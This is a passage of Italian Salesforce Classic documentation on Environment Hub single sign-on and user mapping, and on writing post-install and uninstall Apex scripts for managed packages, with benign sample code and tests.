Le mappature utenti possono avere relazioni molti-a-uno (ma non uno-a-molti). Questo significa che è possibile associare più utenti nell'organizzazione dell'hub allo stesso utente di un'organizzazione membro. Questa funzionalità può essere utile, ad esempio, se si desidera che un gruppo di utenti acceda a un'organizzazione di prova come unico utente, in modo che tutti possano verificare esattamente la stessa configurazione.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Nota:

- **•** Se è stata definita una mappatura utente e l'utente continua a non riuscire a utilizzare Single Sign-On, verificare che il profilo dell'utente abbia le dovute autorizzazioni abilitate. Per maggiori dettagli, vedere [Impostazione dell'hub d'ambiente](#page-5418-0).
- **•** Single Sign-On non funzionerà per gli utenti appena aggiunti o per le mappature utente SSO definite in un'organizzazione Sandbox. Nel Sandbox, aggiungere utenti, modificare le informazioni utente e definire mappature utente SSO solo per l'organizzazione principale.

## <span id="page-5423-0"></span>Modifica dei dettagli di un membro dell'hub d'ambiente

Per modificare i dettagli di un'organizzazione membro dell'hub d'ambiente:

- **1.** Fare clic su **Modifica** accanto al nome dell'organizzazione nella pagina principale dell'hub d'ambiente o nella sua pagina dei dettagli.
- **2.** Nella pagina che viene visualizzata, modificare il nome e la descrizione dell'organizzazione. È utile specificare un nome e una descrizione significativi, in modo da poter identificare l'organizzazione con facilità nell'elenco dei membri dell'hub d'ambiente.
- **3.** Se lo si desidera, specificare uno o più metodi di Single Sign-On (vedere di seguito per informazioni dettagliate).

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

#### **4.** Fare clic su **Salva**.

Per abbinare gli utenti delle organizzazioni membro e dell'hub per Single Sign-On, sono disponibili tre metodi.



Se si specifica più di un metodo Single Sign-On, i metodi vengono valutati secondo l'ordine di precedenza elencato sopra quando un utente tenta di effettuare l'accesso. Il primo metodo che genera una corrispondenza viene utilizzato per consentire l'accesso all'utente, mentre gli altri metodi vengono ignorati. Se non viene identificato alcun utente corrispondente, si viene indirizzati alla pagina di accesso standard di salesforce.com.

## <span id="page-5424-0"></span>Creazione di una nuova organizzazione dall'hub d'ambiente

È possibile creare nuove organizzazioni direttamente dall'hub di ambiente per i seguenti scopi.

- **•** Sviluppo: organizzazioni di sviluppo per la creazione e il caricamento di pacchetti gestiti.
- **•** Test/Demo: organizzazioni di prova create a fini di verifica e dimostrazione, simili alle organizzazioni create da [www.salesforce.com/trial](http://www.salesforce.com/trial). L'utente può specificare un modello Trialforce per creare le organizzazioni di prova. Questo consente di configurare e verificare esattamente in che modo i clienti potenziali visualizzano e interagiscono con l'organizzazione di prova.
- **•** Trialforce: è possibile creare Organizzazioni di origine di Trialforce (TSO, Trialforce Source Organization) dall'hub d'ambiente, come alternativa all'utilizzo di Organizzazioni di gestione Trialforce (TMO, Trialforce Management Organization).
	- Nota: Le immagini aziendali personalizzate non sono supportate nelle TSO create utilizzando l'hub d'ambiente. Se si intende conferire un'immagine aziendale ai messaggi email o alla pagina di accesso, creare la TSO da una TMO.

Per creare una nuova organizzazione nell'hub d'ambiente:

- **1.** Nell'hub d'ambiente, fare clic su **Crea organizzazione**.
- **2.** Nella pagina visualizzata, scegliere il tipo di organizzazione da creare utilizzando il menu a discesa. Le opzioni possibili sono: Sviluppo, Test/Demo e Trialforce.
- **3.** Specificare questi dettagli nella pagina visualizzata:
	- **•** nome dell'organizzazione e dominio personale
	- **•** nome, nome utente e indirizzo email dell'utente amministratore
	- **•** versione (per le organizzazioni di sviluppo e Trialforce)
	- **•** versione o ID del modello Trialforce (organizzazioni test/demo)
- **4.** Leggere l'Accordo Quadro di Sottoscrizione e selezionare la casella di controllo.
- **5.** Fare clic su **Crea**.

Una volta creata, l'organizzazione apparirà nell'hub di ambiente e si riceverà un messaggio di conferma via email.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

#### AUTORIZZAZIONI **UTENTE**

Per impostare e configurare l'hub d'ambiente:

**•** "Gestisci hub d'ambiente"

## <span id="page-5425-0"></span>Abilitazione di Single Sign-On nell'hub d'ambiente

Nota: È possibile abilitare l'hub d'ambiente e utilizzarlo per creare organizzazioni, senza utilizzare Dominio personale. Tuttavia, è necessaria la distribuzione di Dominio personale per abilitare Single Sign-On o per connettere all'hub le organizzazioni esistenti.

Per abilitare Single Sign-On per un'organizzazione:

- **1.** Nella pagina principale dell'hub d'ambiente, fare clic sul nome dell'organizzazione.
- **2.** Fare clic su **Abilita SSO** nella pagina dei dettagli dell'organizzazione.
- **3.** Nella pagina che viene visualizzata, fare clic su **Abilita SSO**.

Viene visualizzata la pagina dei dettagli dell'organizzazione. Il relativo stato di Single Sign-On viene visualizzato sia nella parte superiore della pagina sia accanto al campo SSO nella sezione dei dettagli del membro dell'hub.

Per abbinare gli utenti delle organizzazioni membro e dell'hub per Single Sign-On, sono disponibili tre metodi.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per impostare e configurare l'hub d'ambiente:

**•** "Gestisci hub d'ambiente"

Se si specifica più di un metodo Single Sign-On, i metodi vengono valutati secondo l'ordine di precedenza elencato sopra quando un utente tenta di effettuare l'accesso. Il primo metodo che genera una corrispondenza viene utilizzato per consentire l'accesso all'utente, mentre gli altri metodi vengono ignorati. Se non viene identificato alcun utente corrispondente, si viene indirizzati alla pagina di accesso standard di salesforce.com.

#### Nota:  $\mathbb{Z}^n$

**•** Se è stata definita una mappatura utente e l'utente continua a non riuscire a utilizzare Single Sign-On, verificare che il profilo dell'utente abbia le dovute autorizzazioni abilitate. Per i dettagli, vedere: [Impostazione dell'hub d'ambiente.](#page-5418-0)

**•** Single Sign-On non funzionerà per gli utenti appena aggiunti o per le mappature utente SSO definite in un'organizzazione Sandbox. Nel Sandbox, aggiungere utenti, modificare le informazioni utente e definire mappature utente SSO solo per l'organizzazione principale.

## <span id="page-5426-0"></span>Disabilitazione di Single Sign-On nell'hub d'ambiente

Per disabilitare Single Sign-On per un'organizzazione:

- **1.** Nella pagina principale dell'hub d'ambiente, fare clic sul nome dell'organizzazione.
- **2.** Fare clic su **Disabilita SSO** nella pagina dei dettagli dell'organizzazione.
- **3.** Nella pagina che viene visualizzata, fare clic su **Disabilita SSO**.

Viene visualizzata la pagina dei dettagli dell'organizzazione. Il relativo stato di Single Sign-On viene visualizzato sia nella parte superiore della pagina sia accanto al campo SSO nella sezione dei dettagli del membro dell'hub.

## <span id="page-5426-1"></span>Mappatura degli utenti per Single Sign-On nell'hub d'ambiente

È possibile definire una mappatura tra un utente nell'organizzazione dell'hub e uno o più utenti in un'organizzazione membro. Se Single Sign-On è abilitato per l'organizzazione membro, tutti gli utenti mappati possono accedervi mediante l'hub d'ambiente senza dover fornire le credenziali.

Le mappature utenti possono avere relazioni molti-a-uno (ma non uno-a-molti). Questo significa che è possibile associare più utenti nell'organizzazione dell'hub allo stesso utente di un'organizzazione membro. Questa funzionalità può essere utile, ad esempio, se si desidera che un gruppo di utenti acceda a un'organizzazione di prova come unico utente, in modo che tutti possano verificare esattamente la stessa configurazione.

Per definire una nuova mappatura utente Single Sign-On nell'hub d'ambiente:

- **1.** Nella pagina principale dell'hub d'ambiente, fare clic sul nome dell'organizzazione.
- **2.** Fare clic su **Nuova mappatura utente SSO** nella pagina dei dettagli del membro dell'hub.
- **3.** Nella pagina che viene visualizzata, immettere il nome utente per l'organizzazione membro e specificare l'utente corrispondente per l'organizzazione dell'hub utilizzando il campo di ricerca.
- **4.** Fare clic su **Salva** (o su **Salva e Nuovo** per salvare e aggiungere un nuovo utente mappato).
- Nota:
	- **•** Se è stata definita una mappatura utente e l'utente continua a non riuscire a utilizzare Single Sign-On, verificare che il profilo dell'utente abbia le dovute autorizzazioni abilitate. Per maggiori dettagli, vedere [Impostazione dell'hub d'ambiente.](#page-5418-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per impostare e configurare l'hub d'ambiente:

**•** "Gestisci hub d'ambiente"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per impostare e configurare l'hub d'ambiente:

**•** "Gestisci hub d'ambiente"

**•** Single Sign-On non funzionerà per gli utenti appena aggiunti o per le mappature utente SSO definite in un'organizzazione Sandbox. Nel Sandbox, aggiungere utenti, modificare le informazioni utente e definire mappature utente SSO solo per l'organizzazione principale.

# Risoluzione degli errori dei test Apex

caso contrario, contattare il cliente e determinare le conseguenze.

L'installazione di pacchetti o aggiornamenti può non riuscire per via del mancato superamento del test Apex. Tuttavia, alcuni di questi errori possono essere ignorati. Ad esempio, uno sviluppatore potrebbe scrivere un test Apex che formula ipotesi sui dati di un abbonato.

L'abbonato la cui installazione non riesce a causa di un test Apex deve richiedere assistenza allo sviluppatore del pacchetto.

Lo sviluppatore la cui installazione non riesce a causa del mancato superamento di un test Apex deve verificare quanto segue:

- **•** Verificare che siano stati prodotti tutti i dati necessari per il test Apex anziché affidarsi ai dati esistenti degli abbonati.
- **•** Se un abbonato crea una regola di convalida, un campo obbligatorio o un trigger per un oggetto a cui il pacchetto fa riferimento, il test potrebbe non riuscire se esegue operazioni DML su quell'oggetto. Se l'oggetto viene creato solo a scopo di verifica e mai in fase di esecuzione e la creazione non riesce a causa di questi conflitti, è possibile tranquillamente ignorare il test e proseguire. In

# Esecuzione di Apex all'installazione/all'aggiornamento di un pacchetto

Gli sviluppatori di applicazioni possono specificare l'esecuzione automatica di uno script Apex dopo che un abbonato installa o aggiorna un pacchetto gestito. Ciò rende possibile la personalizzazione dell'installazione o dell'aggiornamento del pacchetto, in base ai dettagli dell'organizzazione dell'abbonato. Ad esempio, è possibile utilizzare lo script per compilare impostazioni personalizzate, creare dati di esempio, inviare email all'autore dell'installazione, inviare una notifica a un sistema esterno o avviare un'operazione in gruppi per compilare un nuovo campo in un insieme di dati di grandi dimensioni. Per semplicità, è possibile specificare un solo script post installazione. Deve essere una classe Apex membro del pacchetto.

Lo script post installazione viene richiamato dopo l'esecuzione dei test ed è soggetto ai limiti predefiniti stabiliti dall'amministratore. Viene eseguito come utente speciale del sistema che rappresenta il pacchetto; pertanto, è come se tutte le operazioni eseguite dallo script fossero eseguite dal pacchetto. È possibile accedere a questo utente utilizzando UserInfo. L'utente verrà visualizzato solo al momento dell'esecuzione e non durante l'esecuzione dei test.

Se l'esecuzione dello script non riesce, l'installazione/aggiornamento viene interrotto. Gli eventuali errori dello script vengono inviati via email all'utente specificato nel campo **Notifica in caso di errore Apex** del pacchetto. Se non viene specificato alcun utente, i dettagli dell'installazione/aggiornamento non sono disponibili.

Lo script post installazione presenta le seguenti proprietà aggiuntive.

- **•** Può avviare processi batch, pianificati e futuri.
- **•** Non può accedere a ID della sessione.
- **•** Può eseguire chiamate soltanto utilizzando un'operazione asincrona. La chiamata avviene dopo l'esecuzione dello script e il completamento e l'esecuzione dell'installazione.

Nota: Non è possibile eseguire uno script post installazione in una nuova organizzazione di prova fornita mediante Trialforce. Lo script viene eseguito solo quando un abbonato installa il pacchetto all'interno di un'organizzazione esistente.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

IN QUESTA SEZIONE:

[Funzionamento dello script post installazione](#page-5428-0)

[Esempio di script post installazione](#page-5429-0)

[Specifica di uno script post installazione](#page-5431-0)

# <span id="page-5428-0"></span>Funzionamento dello script post installazione

Uno script post installazione è una classe Apex che implementa l'interfaccia InstallHandler. Questa interfaccia dispone di un singolo metodo denominato onInstall che specifica le azioni da eseguire al momento dell'installazione.

```
global interface InstallHandler {
  void onInstall(InstallContext context)
}
```
Il metodo onInstall prende un oggetto di contesto come argomento, che fornisce le seguenti informazioni.

- **•** L'ID dell'organizzazione in cui avviene l'installazione.
- **•** L'ID utente dell'utente che ha avviato l'installazione.
- **•** Il numero di versione del pacchetto installato precedentemente (specificato utilizzando la classe Version). Questo numero è sempre composto da tre parti, ad esempio 1.2.0.
- **•** Se l'installazione è un aggiornamento o meno.
- **•** Se l'installazione è di tipo push o meno.

L'argomento di contesto è un oggetto il cui tipo è l'interfaccia InstallContext. Questa interfaccia viene impostata automaticamente dal sistema. La seguente definizione dell'interfaccia InstallContext mostra i metodi che è possibile richiamare sull'argomento di contesto.

```
global interface InstallContext {
 ID organizationId();
 ID installerId();
 Boolean isUpgrade();
 Boolean isPush();
 Version previousVersion();
}
```
#### **Metodi e classe della versione**

È possibile utilizzare i metodi nella classe System.Version per ottenere la versione di un pacchetto gestito e per confrontare le versioni dei pacchetti. La versione di un pacchetto è un numero che rappresenta l'insieme di componenti caricati in un pacchetto. Il numero della versione ha il formato *majorNumber.minorNumber.patchNumber* (ad esempio, 2.1.3). In caso di rilascio non patch, il numero principale e secondario viene aumentato a un valore determinato. Gli aumenti del numero principale e secondario utilizzano sempre il numero di patch 0.

Di seguito sono riportati i metodi di istanza per la classe System. Version.





La classe System contiene due metodi che è possibile utilizzare per specificare una logica condizionale, pertanto versioni di pacchetti diversi mostrano un comportamento diverso.

- **•** System.requestVersion: Restituisce una versione composta da due parti che contiene i numeri delle versioni principale e secondaria di un pacchetto. Con questo metodo, è possibile determinare la versione di un'istanza installata del proprio pacchetto dalla quale il codice chiamante fa riferimento al pacchetto. In base alla versione di cui dispone il codice chiamante, è possibile personalizzare il comportamento del codice del proprio pacchetto.
- **•** System.runAs(System.Version): Cambia la versione del pacchetto corrente nella versione del pacchetto specificata nell'argomento.

Quando un abbonato ha installato più versioni del pacchetto e scrive un codice che fa riferimento a classi o trigger Apex nel pacchetto, deve selezionare la versione alla quale fa riferimento. È possibile eseguire diversi percorsi di codice nell'Apex code del pacchetto, in base all'impostazione della versione dell'Apex code chiamante che effettua il riferimento. È possibile determinare l'impostazione della versione del pacchetto del codice chiamante chiamando il metodo System.requestVersion nel codice del pacchetto.

#### <span id="page-5429-0"></span>VEDERE ANCHE:

[http://www.salesforce.com/us/developer/docs/apexcode/index\\_Left.htm#StartTopic=Content/apex\\_methods\\_system\\_version.htm](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_methods_system_version.htm)

## Esempio di script post installazione

Il seguente script post installazione di esempio esegue queste azioni al momento dell'installazione/aggiornamento di un pacchetto.

- **•** Se la versione precedente è nulla, cioè se il pacchetto viene installato per la prima volta, lo script:
	- **–** Crea un nuovo Account di nome "Newco" e ne verifica la creazione.
	- **–** Crea una nuova istanza dell'oggetto personalizzato Survey, di nome "Client Satisfaction Survey".
- **–** Invia un messaggio email all'abbonato per confermare l'installazione del pacchetto.
- **•** Se la versione precedente è 1.0, lo script crea una nuova istanza di Survey, di nome "Upgrading from Version 1.0".
- **•** Se il pacchetto è un aggiornamento, lo script crea una nuova istanza di Survey, di nome "Sample Survey during Upgrade".
- **•** Se l'aggiornamento viene eseguito tramite push, lo script crea una nuova istanza di Survey, di nome "Sample Survey during Push".

```
global class PostInstallClass implements InstallHandler {
 global void onInstall(InstallContext context) {
   if(context.previousVersion() == null) {
     Account a = new Account(name='Newco');
     insert(a);
      Survey c obj = new Survey c(name='Client Satisfaction Survey');
     insert obj;
     User u = [Select Id, Email from User where Id =:context.installerID()];String toAddress= u.Email;
     String[] toAddresses = new String[]{toAddress};
     Messaging.SingleEmailMessage mail =
      new Messaging.SingleEmailMessage();
     mail.setToAddresses(toAddresses);
     mail.setReplyTo('support@package.dev');
     mail.setSenderDisplayName('My Package Support');
     mail.setSubject('Package install successful');
     mail.setPlainTextBody('Thanks for installing the package.');
     Messaging.sendEmail(new Messaging.Email[] { mail });
     }
   else
     if(context.previousVersion().compareTo(new Version(1,0)) == 0) {
     Survey c obj = new Survey c(name='Upgrading from Version 1.0');
     insert(obj);
      }
   if(context.isUpgrade()) {
      Survey c obj = new Survey c(name='Sample Survey during Upgrade');
     insert obj;
     }
    if(context.isPush()) {
     Survey c obj = new Survey c(name='Sample Survey during Push');
     insert obj;
      }
    }
  }
```
È possibile testare uno script post installazione utilizzando il nuovo metodo testInstall della classe Test. Questo metodo adotta i seguenti argomenti.

- **•** Una classe che implementa l'interfaccia InstallHandler.
- **•** Un oggetto Version che specifica il numero della versione del pacchetto esistente.
- **•** Un valore booleano facoltativo che è true se l'installazione è di tipo push. Il valore predefinito è false.

Questo esempio illustra come testare uno script post installazione implementato nella classe Apex PostInstallClass.

```
@isTest
static void testInstallScript() {
 PostInstallClass postinstall = new PostInstallClass();
```

```
Test.testInstall(postinstall, null);
 Test.testInstall(postinstall, new Version(1,0), true);
 List<Account> a = [Select id, name from Account where name ='Newco'];
 System.assertEquals(a.size(), 1, 'Account not found');
}
```
# <span id="page-5431-0"></span>Specifica di uno script post installazione

Dopo aver creato e testato lo script post installazione è possibile specificarlo nel campo di ricerca **Script post-installazione** nella pagina dei dettagli del pacchetto. Nei rilasci patch successivi, è possibile modificare il contenuto dello script ma non la classe Apex.

La selezione della classe è disponibile anche tramite l'API dei metadati come Package.postInstallClass. In package.xml, questo è rappresentato come un elemento <postInstallClass>foo</postInstallClass>.

# Esecuzione di Apex alla disinstallazione di un pacchetto

Gli sviluppatori di applicazioni possono specificare che uno script Apex venga eseguito automaticamente dopo che un abbonato disinstalla un pacchetto gestito. Ciò rende possibile l'esecuzione delle operazioni di pulitura e notifica, in base ai dettagli dell'organizzazione dell'abbonato. Per semplicità, è possibile specificare un solo script di disinstallazione. Deve essere una classe Apex membro del pacchetto.

Lo script di disinstallazione è soggetto ai limiti predefiniti stabiliti dall'amministratore. Viene eseguito come utente speciale del sistema che rappresenta il pacchetto; pertanto, è come se tutte le operazioni eseguite dallo script fossero eseguite dal pacchetto. È possibile accedere a questo utente utilizzando UserInfo. L'utente verrà visualizzato solo al momento dell'esecuzione e non durante l'esecuzione dei test.

Se l'esecuzione dello script non riesce, la disinstallazione continua ma non viene applicata alcuna delle modifiche eseguite dallo script. Gli eventuali errori dello script vengono inviati via email all'utente specificato nel campo **Notifica in caso di errore Apex** del pacchetto. Se non viene specificato alcun utente, i dettagli della disinstallazione non sono disponibili.

Lo script di disinstallazione presenta le seguenti limitazioni. Non può essere utilizzato per avviare processi batch, pianificati e futuri, per accedere agli ID della sessione o per eseguire chiamate.

#### IN QUESTA SEZIONE:

<span id="page-5431-1"></span>[Funzionamento dello script di disinstallazione](#page-5431-1) [Esempio di script di disinstallazione](#page-5432-0) [Specifica di uno script di disinstallazione](#page-5433-0)

## Funzionamento dello script di disinstallazione

Uno script di disinstallazione è una classe Apex che implementa l'interfaccia UninstallHandler. Questa interfaccia possiede un metodo singolo denominato onUninstall che specifica le azioni da eseguire al momento della disinstallazione.

```
global interface UninstallHandler {
  void onUninstall(UninstallContext context)
}
```
Il metodo onUninstall prende un oggetto di contesto come argomento, che fornisce le seguenti informazioni.

- **•** L'ID dell'organizzazione in cui avviene la disinstallazione.
- **•** L'ID utente dell'utente che ha avviato la disinstallazione.

L'argomento di contesto è un oggetto il cui tipo è l'interfaccia UninstallContext. Questa interfaccia viene impostata automaticamente dal sistema. La seguente definizione dell'interfaccia UninstallContext mostra i metodi che è possibile chiamare sull'argomento di contesto.

```
global interface UninstallContext {
 ID organizationId();
 ID uninstallerId();
}
```
# <span id="page-5432-0"></span>Esempio di script di disinstallazione

Il seguente script di disinstallazione di esempio esegue queste azioni al momento della disinstallazione di un pacchetto.

- **•** Inserisce una voce nel feed che descrive quale utente ha eseguito la disinstallazione e in quale organizzazione
- **•** Crea e invia un messaggio email che conferma la disinstallazione per quell'utente

```
global class UninstallClass implements UninstallHandler {
 global void onUninstall(UninstallContext ctx) {
   FeedItem feedPost = new FeedItem();
   feedPost.parentId = ctx.uninstallerID();
   feedPost.body = 'Thank you for using our application!';
   insert feedPost;
   User u = [Select Id, Email from User where Id =:ctx.uninstallerID()];String toAddress= u.Email;
   String[] toAddresses = new String[] {toAddress};
   Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
   mail.setToAddresses(toAddresses);
   mail.setReplyTo('support@package.dev');
   mail.setSenderDisplayName('My Package Support');
   mail.setSubject('Package uninstall successful');
   mail.setPlainTextBody('Thanks for uninstalling the package.');
   Messaging.sendEmail(new Messaging.Email[] { mail });
  }
}
```
È possibile testare uno script di disinstallazione utilizzando il metodo testUninstall della classe Test. Questo metodo prende come argomento una classe che implementa l'interfaccia UninstallHandler.

Questo esempio spiega come testare uno script di disinstallazione implementato nella classe Apex UninstallClass.

```
@isTest
static void testUninstallScript() {
 Id UninstallerId = UserInfo.getUserId();
 List<FeedItem> feedPostsBefore =
   [SELECT Id FROM FeedItem WHERE parentId=:UninstallerId AND CreatedDate=TODAY];
 Test.testUninstall(new UninstallClass());
 List<FeedItem> feedPostsAfter =
   [SELECT Id FROM FeedItem WHERE parentId=:UninstallerId AND CreatedDate=TODAY];
 System.assertEquals(feedPostsBefore.size() + 1, feedPostsAfter.size(),
   'Post to uninstaller failed.');
}
```
# <span id="page-5433-0"></span>Specifica di uno script di disinstallazione

Dopo aver creato e testato lo script di disinstallazione e averlo incluso come membro del pacchetto, è possibile specificarlo nel campo di ricerca **Script di disinstallazione** nella pagina dei dettagli del pacchetto. Nei rilasci patch successivi, è possibile modificare il contenuto dello script ma non la classe Apex.

La selezione della classe è disponibile anche tramite l'API dei metadati come Package.uninstallClass. In package.xml, questo è rappresentato come un elemento <uninstallClass>foo</uninstallClass>.

# <span id="page-5433-1"></span>Sviluppo della documentazione delle applicazioni

Salesforce consiglia di pubblicare l'applicazione su AppExchange con i seguenti tipi di documentazione:

#### **Opzione Configura**

È possibile includere un'opzione **Configura** per gli autori dell'installazione. Questa opzione può collegarsi ai dettagli di installazione e configurazione come:

- **•** Fornitura del servizio esterno di un'applicazione composta
- **•** Impostazioni delle applicazioni personalizzate

L'opzione **Configura** è inclusa nel pacchetto sotto forma di link personalizzato. È possibile creare un link personalizzato nei layout di pagina iniziale e aggiungerlo al pacchetto

Salesforce Classic

EDIZIONI

